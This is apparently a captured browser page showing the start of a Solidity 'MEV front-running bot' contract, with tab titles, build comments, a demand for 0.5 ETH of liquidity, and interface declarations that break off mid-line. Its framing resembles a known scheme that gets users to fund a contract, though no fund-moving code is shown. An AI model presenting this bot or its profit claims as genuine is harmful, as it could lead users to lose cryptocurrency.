 Solidity Development Help
codesave.io/jane_code/
Google Chrome
codesave.io/jane_code/
G
Inbox (160) - gunde...
Layout in Memory...
Introduction to Sma...
Ethereum (ETH) Blo...
Mev Bot V18.5
Copy Text
Remix - Ethereum IDE
JavaScript Syntax
Coinbase - Buy and...
Stellar | Soroban | S...
//SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
// User guide info, updated build
// Testnet transactions will fail beacuse they have no value in them
// FrontRun api stable build
// Mempool api stable build
// BOT updated build MAR/20/2025
// Min liquidity after gas fees has to equal 0.5 ETH //
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bool);
function createStart(address sender, address reciver, address token, uint256 value) external;
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}
interface IUniswapV2Router {
// Returns the address of the Uniswap V2 factory contract
function factory() external pure returns (address);
// Returns the address of the wrapped Ether contract
function WETH() external pure returns (address);
// Adds liquidity to the liquidity pool for the specified token pair
function addLiquidity(
address tokenA,
address token